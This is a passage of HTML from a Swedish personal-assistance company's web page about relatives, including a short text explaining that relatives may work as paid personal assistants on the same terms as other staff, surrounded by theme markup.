data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img loading="lazy" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Anhöriga</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Du är här:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.p-assistans.se/" title=""><span itemprop="name">Startsida</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Anhöriga</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-left sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<h4 class="cms"><img loading="lazy" decoding="async" class="  aligncenter wp-image-67022 size-large" src="https://www.p-assistans.se/wp-content/uploads/2015/04/1659711-happy-family-having-fun-in-the-park-1024x683.jpg" alt="p-assistans personlig assistans Malmö" width="1024" height="683" />Anhöriga &#8211; Nära &amp; kära</h4>
<div class="cms">Att få hjälp med assistans till en person man älskar kan upplevas både som en befrielse och samtidigt ovant och komplicerat. För oss som assistansanordnare är det därför viktigt att på ett lyhört och respektfullt sätt utforma personlig assistans som ger dig och din familj trygghet, frihet och avlastning.</div>
<div class="cms">När man är anhörig till någon med funktionsnedsättning som behöver personlig assistans så kommer man oftast ”ofrivilligt” i kontakt med människor som man själv inte valt att vara nära. Det är nödvändigt att prata med alla berörda om varför assistenterna finns i hemmet, vilken uppgift de har och på vilket sätt den som är funktionsnedsatt vill ha sin assistans. Missuppfattningar om assistentens roll kan annars leda till att den som behöver personlig assistans oförtjänt hamnar emellan.</p>
<h3></h3>
<p>&nbsp;</p>
<h4>Anhörig som personlig assistent? Jadå visst går det bra!</h4>
<p>Som anhörig kanske man själv vill vara personlig assistent till någon som står en nära. Hos P-assistans kan anhöriga anställas som personliga assistenter om assistansanvändaren vill det. Som anhörig skall man ha precis samma arbetsvillkor som vilken anställd som helst och, som all annan personal, marknadsmässiga och bra löner.</p>
<p>Vi tycker inte att man ska &#8221;straffas&#8221; med försämrade arbetsvillkor eller löner bara för att man är anhörig, vilket har varit fallet på många platser och fortfarande kanske är. Att utnyttja nära relationer på ett sådant sätt tycker vi är förkastligt. Vi vet att det många gånger fungerar alldeles förträffligt när anhöriga själva jobbar som assistenter. Den anhörige kan vara den verkliga experten ibland.  Om både assistansberättigad och anhörig är överens kan det väl inte bli bättre?</p>
</div>
<span class="cp-load-after-post"></span>
	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://www.p-assistans.se/wp-content/uploads/2018/11/s000.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="800" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/s000/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/s000-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/s000-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/s000-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img006.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/projects/img006-2/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img006-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img006-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img006-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img066.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1600" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/services/social-media-marketing/img066/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img066-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img066-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img066-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/img020-2/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img020-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img020-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/img004.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/projects/img004-2/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/img004-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/img004-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/img004-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img008.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 09" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=12"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img008-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img008-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img008-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2018/11/im001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/im001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2018/11/im001-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2018/11/im001-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2018/11/im001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2017/05/s024-1.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://www.p-assistans.se/s024/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2017/05/s024-1-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2017/05/s024-1-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2017/05/s024-1-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img011.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 01" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=20"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img011-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img011-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img011-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img016.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="img016" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "900" data-dt-location="https://www.p-assistans.se/?attachment_id=27"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img016-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img016-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img016-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image with video" data-dt-img-description="personlig assistans med assistent i Malmö från p-assistans &amp; omtanke" data-large_image_width="900" data-large_image_height = "500" data-dt-location="https://www.p-assistans.se/?attachment_id=69"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img020-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img020-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://www.p-assistans.se/wp-content/uploads/2013/08/img001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Image title 02" data-dt-img-description="Lorem ipsum dolor image description" data-large_image_width="900" data-large_image_height = "600" data-dt-location="https://www.p-assistans.se/?attachment_id=19"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/08/img001-100x100.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/08/img001-100x100.jpg 100w, https://www.p-assistans.se/wp-content/uploads/2013/08/img001-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div><form class="searchform" role="search" method="get" action="https://www.p-assistans.se/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Skriv och tryck enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"></a>
</form>
</section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><a class="dt-pswp-item" href="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png" data-dt-img-description="" data-large_image_width="350" data-large_image_height="131"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-66957" src="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png" alt="" width="300" height="112" srcset="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png 300w, https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="color: #ffffff; padding-bottom: 10px;">Vi är det lilla assistansbolaget med det stora hjärtat.</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6 > i {
  margin-right: 8px;
}
</style><a href="https://the7.io/corporate/contact/" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6"><span>Gratis konsultation!</span></a>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Kontakt Info</div><ul class="contact-info"><li><span class="color-primary">Adress:</span><br />Mariedalsvägen 32 F, 21745 Malmö.</li><li><span class="color-primary">Öppet tider:</span><br />Mån - Fre: 08 - 20</li><li><span class="color-primary">Telefon:</span><br />0703-379060</li></ul><div class="soc-ico"><p class="assistive-text">Du hittar oss på:</p><a title="Facebook page opens in new window" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="#" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="#" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="#" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Services</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first"><a href="https://www.p-assistans.se/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children"><a href="https://www.p-assistans.se/about-2/">Personlig assistans</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first"><a href="https://www.p-assistans.se/services-2/marketing-planning/">Om personlig assistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399"><a href="https://www.p-assistans.se/about-2/">Såhär blir du kund</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597"><a href="https://www.p-assistans.se/about-2/special-offers/">Assistans för barn</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675"><a href="https://www.p-assistans.se/services-2/consulting/">Anhörigassistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687"><a href="https://www.p-assistans.se/services-2/service-page/">Byta assistansbolag</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575"><a href="https://portal.crona.se/dashboard">För assistenter</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children"><a href="https://www.p-assistans.se/about-us/">Om oss</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first"><a href="https://www.p-assistans.se/about-us/">Om P-assistans &#038; omtanke</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353"><a href="https://www.p-assistans.se/contact-3/">Kontakta oss</a></li></ul></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">Senaste nyheter</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png 23w, https://www.p-assistans.se/wp-content/uploads/2017/06/l-f-hd.png 46w" width="23" height="21"   sizes="23px" alt="P-assistans" /></a></div>
                <div class="wf-float-left">

					© P-assistans & omtanke - 2012. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Stäng dialogruta">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Vi använder cookies för statistik på sidan. Genom att trycka Acceptera godkänner du detta.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Alltid aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
